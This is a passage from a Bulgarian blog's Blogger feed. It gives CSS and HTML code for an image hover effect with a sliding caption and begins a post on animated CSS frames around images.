107%;\"\u003E.imagepluscontainer{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Eposition: relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ez-index: 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E.imagepluscontainer img{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Eposition: relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ez-index: 2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-moz-transition: all 0.5s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-webkit-transition: all 0.5s ease-in-out;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-o-transition: all 0.5s ease-in-out;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-ms-transition: all 0.5s ease-in-out;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Etransition: all 0.5s ease-in-out;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E.imagepluscontainer:hover img{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ebox-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-moz-transform: scale(1.05, 1.05);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-webkit-transform: scale(1.05, 1.05);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-ms-transform: scale(1.05, 1.05);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E-o-transform: scale(1.05, 1.05);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Etransform: scale(1.05, 1.05);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E.imagepluscontainer div.desc{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #2f5597; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ewidth: 90%;\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ez-index: 1;\u003Cbr \/\u003E\nbottom: 0;\u003Cbr \/\u003E\nleft: 5px;\u003Cbr \/\u003E\npadding: 8px;\u003Cbr \/\u003E\n\u003Cspan style=\"color: #2f5597; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #2F5597; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 191;\"\u003Ebackground: #c0c0c0;\u003C\/span\u003E\u003Cbr \/\u003E\ncolor: #000000;\u003Cbr \/\u003E\n-moz-border-radius: 0 0 8px 8px;\u003Cbr \/\u003E\n-webkit-border-radius: 0 0 8px 8px;\u003Cbr \/\u003E\nborder-radius: 0 0 8px 8px;\u003Cbr \/\u003E\nopacity: 0;\u003Cbr \/\u003E\n-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\n-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\nbox-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\n-moz-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-webkit-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-o-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-ms-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\ntransition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer div.desc a{\u003Cbr \/\u003E\ncolor: white;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer:hover div.desc{\u003Cbr \/\u003E\n-moz-transform: translate(0, 100%);\u003Cbr \/\u003E\n-webkit-transform: translate(0, 100%);\u003Cbr \/\u003E\n-ms-transform: translate(0, 100%);\u003Cbr \/\u003E\n-o-transform: translate(0, 100%);\u003Cbr \/\u003E\ntransform: translate(0, 100%);\u003Cbr \/\u003E\nopacity:1;\u003Cbr \/\u003E\n}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nСлед това, когато пишете публикацията си, на мястото, където ще е поставено  изображението, в HTML режим  поставете втората част на кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class=\"imagepluscontainer\" style=\"height: 199px; width: 220px; z-index: 2;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img src=\"\u0026nbsp;Адрес на вашето изображение\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;br \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class=\"desc\"\u0026gt;\u003Cbr \/\u003E\nОписание на изображението\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n➤Ако ще използвате много рядко този ефект, тогава и двата кода можете да поставите в редактора на публикацията в HTML режим един след друг. Първо CSS кода, затворен от маркерите\u0026nbsp;\u003Cspan style=\"line-height: 106%;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026lt;style\u0026gt; и \u0026lt;\/style\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eи веднага след него HTML кода. Ето така.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 150px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;style\u0026gt;.imagepluscontainer{\u003Cbr \/\u003E\nposition: relative;\u003Cbr \/\u003E\nz-index: 1;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer img{\u003Cbr \/\u003E\nposition: relative;\u003Cbr \/\u003E\nz-index: 2;\u003Cbr \/\u003E\n-moz-transition: all 0.5s ease;\u003Cbr \/\u003E\n-webkit-transition: all 0.5s ease-in-out;\u003Cbr \/\u003E\n-o-transition: all 0.5s ease-in-out;\u003Cbr \/\u003E\n-ms-transition: all 0.5s ease-in-out;\u003Cbr \/\u003E\ntransition: all 0.5s ease-in-out;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer:hover img{\u003Cbr \/\u003E\n-moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Cbr \/\u003E\n-webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Cbr \/\u003E\nbox-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);\u003Cbr \/\u003E\n-moz-transform: scale(1.05, 1.05);\u003Cbr \/\u003E\n-webkit-transform: scale(1.05, 1.05);\u003Cbr \/\u003E\n-ms-transform: scale(1.05, 1.05);\u003Cbr \/\u003E\n-o-transform: scale(1.05, 1.05);\u003Cbr \/\u003E\ntransform: scale(1.05, 1.05);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer div.desc{\u003Cbr \/\u003E\nposition: absolute;\u003Cbr \/\u003E\nwidth: 90%;\u003Cbr \/\u003E\nz-index: 1;\u003Cbr \/\u003E\nbottom: 0;\u003Cbr \/\u003E\nleft: 5px;\u003Cbr \/\u003E\npadding: 8px;\u003Cbr \/\u003E\nbackground: #c0c0c0;\u003Cbr \/\u003E\ncolor: #000000;\u003Cbr \/\u003E\n-moz-border-radius: 0 0 8px 8px;\u003Cbr \/\u003E\n-webkit-border-radius: 0 0 8px 8px;\u003Cbr \/\u003E\nborder-radius: 0 0 8px 8px;\u003Cbr \/\u003E\nopacity: 0;\u003Cbr \/\u003E\n-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\n-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\nbox-shadow: 0 0 6px rgba(0, 0, 0, 0.8);\u003Cbr \/\u003E\n-moz-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-webkit-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-o-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n-ms-transition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\ntransition: all 0.5s ease 0.5s;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer div.desc a{\u003Cbr \/\u003E\ncolor: white;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.imagepluscontainer:hover div.desc{\u003Cbr \/\u003E\n-moz-transform: translate(0, 100%);\u003Cbr \/\u003E\n-webkit-transform: translate(0, 100%);\u003Cbr \/\u003E\n-ms-transform: translate(0, 100%);\u003Cbr \/\u003E\n-o-transform: translate(0, 100%);\u003Cbr \/\u003E\ntransform: translate(0, 100%);\u003Cbr \/\u003E\nopacity:1;\u003Cbr \/\u003E\n}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/stile\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class=\"imagepluscontainer\" style=\"height: 199px; width: 220px; z-index: 2;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img src=\"\u0026nbsp;Адрес на вашето изображение\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;br \/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class=\"desc\"\u0026gt;\u003Cbr \/\u003E\nОписание на изображението\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EОбръщам внимание и на това, че крайния резултат от ефекта на падащото описание на изображението ще се вижда след публикуването.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nСтойностите в кода, подчертани в синьо са: \u003Cspan style=\"color: blue;\"\u003Ewidth: 90%;\u003C\/span\u003E  е ширината на изскачащия прозорец с описанието. За да се вижда коректно изображението може да се наложи да се промени към по-голяма или по-малка стойност. А background: \u003Cspan style=\"color: blue;\"\u003Ergb(192,192,192);\u003C\/span\u003E  е цвета на фона. \u003Cbr \/\u003E\nИ една полезна връзка – \u003Cnoindex\u003E\u003Ca href=\"https:\/\/colorscheme.ru\/color-converter.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eконвертор на кодовете\u003C\/span\u003E\u003C\/a\u003E\u003C\/noindex\u003E на цветовете. От RGB  в  HTML и обратно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазгледайте този ефект \u003Ca href=\"http:\/\/demo-blogzablogove.blogspot.bg\/2017\/04\/effect-of-the-image.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтук\u003C\/span\u003E\u003C\/a\u003E и направете корекции в кодовете, ако нещо в тях не ви допада.\u003Cbr \/\u003E\nПожелавам ви ефектни \u003Cb\u003Eизображения \u003C\/b\u003Eв публикациите!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3660826221833071376\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/one-effect-of-the-image-in-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3660826221833071376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3660826221833071376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/one-effect-of-the-image-in-post.html","title":"Един ефект на изображения в публикацията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKncXPSacCq7H4fpJesnZ-RcwClAHoYiNwOAX-5xp1NtwtitQ4CixJqpYFbJ8cLq7EIHcZ5XDtMt7keTfNUZVbFBKm49i1lzNE1SWKBJszWmZyDH75TJkFsOxspgR971vDuPHrusG7Ss\/s72-c\/roza1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3228975471357895426"},"published":{"$t":"2019-12-18T06:00:00.000+02:00"},"updated":{"$t":"2020-02-16T07:30:11.368+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Изображения"}],"title":{"type":"text","$t":"Изображения. Анимирани рамки на CSSЗ"},"content":{"type":"html","$t":"Здравейте, приятели. Красивите анимирани рамки винаги привличат вниманието на читателите. Освен изображение можете да поставите и текст на страница в такава рамка. Така ще оформите интересен за читателите си блок.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Анимирани рамки на CSSЗ\" border=\"0\" data-original-height=\"334\" data-original-width=\"500\" height=\"213\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAi2Likq4d0ZFNC0ZDLEvT5RZO-jPF4p1QJ-DEwb3eMc7ESiJxpGRHuOLb2GaeJMeARbNPAkZujimZYKMsgd6du_lL5_K52JSgb6fUH2obkn9LyVHUrPgB1JKrCGH5Idk28xco10h9D2Q\/s320\/ramki2-min.png\" title=\"Изображения. Анимирани рамки на CSSЗ\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EПреди време писах публикации за подобно оформление. Можете да видите дали сте пропуснали как да създадете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/05\/publikaciya-poyavyavashcha-se-ramka-na-tekst-ili-izobrazhenie.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eефекта от появяваща се рамка\u003C\/span\u003E\u003C\/a\u003E или \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/01\/ramka-na-izobrazheniya-s-veer-efekt-na-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eрамка с веер ефект\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EДнес ще направим няколко варианта за красиви анимирани рамки с помощта на CSS. Всички предложени кодове имат зададена ширина и височина, цвят, размер на шрифта. Ако предложението ви подхожда, копирайте желания код. Ако е необходимо, можете да го промените в желаните стилове. \u003Cbr \/\u003E\nНека да ги видим.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cb\u003EПърви вариант\u003C\/b\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"ramka-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY51iax6L62aIhemtq4DjC0pdqEaBSG42SeMLex-b25aOkkK3Q3OuhOKVyVwffIPVR7eXMR3SwCBXiPQOKOFVqs435oKoKBVaPKn-Vlm7P4O9lc2TaV_xSEMdqutYAHCFl0yNzXYWwYvg\/s1600\/soc_but_1.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY51iax6L62aIhemtq4DjC0pdqEaBSG42SeMLex-b25aOkkK3Q3OuhOKVyVwffIPVR7eXMR3SwCBXiPQOKOFVqs435oKoKBVaPKn-Vlm7P4O9lc2TaV_xSEMdqutYAHCFl0yNzXYWwYvg\/s200\/soc_but_1.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ramka-1 {\n    position: relative;\n    z-index: 0;\n    width: 200px;\n    height: 200px;\n    border-radius: 10px;\n    overflow: hidden;\n    margin: 30px auto;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    font-size: 24px;\n    font-family: 'Roboto Condensed', sans-serif;    \n}\n.ramka-1::before {\n    content: '';\n    position: absolute;\n    z-index: -2;\n    left: -50%;\n    top: -50%;\n    width: 200%;\n    height: 200%;\n    background-color: #EF6C00;\n    background-repeat: no-repeat;\n    background-size: 50% 50%, 50% 50%;\n    background-position: 0 0, 100% 0, 100% 100%, 0 100%;\n    background-image: linear-gradient(#EF6C00, #EF6C00), linear-gradient(#FFE0B2, #FFE0B2), linear-gradient(#EF6C00, #EF6C00), linear-gradient(#FFE0B2, #FFE0B2);\n    animation: anim-ramka-1 4s linear infinite;\n}\n.ramka-1::after {\n    content: '';\n    position: absolute;\n    z-index: -1;\n    left: 6px;\n    top: 6px;\n    width: calc(100% - 12px);\n    height: calc(100% - 12px);\n    background: white;\n    border-radius: 5px;\n}\n@keyframes anim-ramka-1 {\n    100% {\n        transform: rotate(1turn);\n    }\n\n}\u003C\/style\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"ramka-1\"\u0026gt;\u003Cspan style=\"color: red;\"\u003EРамка 1\u003C\/span\u003E\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.ramka-1 {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; position: relative;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; z-index: 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; width: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; height: 200px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; border-radius: 10px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; overflow: hidden;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; margin: 30px auto;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; display: flex;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; align-items: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; justify-content: center;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-size: 24px;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; font-family: 'Roboto Condensed', sans-serif;\u0026nbsp; \u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.ramka-1::before {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; content: '';\u003Cbr \/\u003E\n\u0026nbsp; 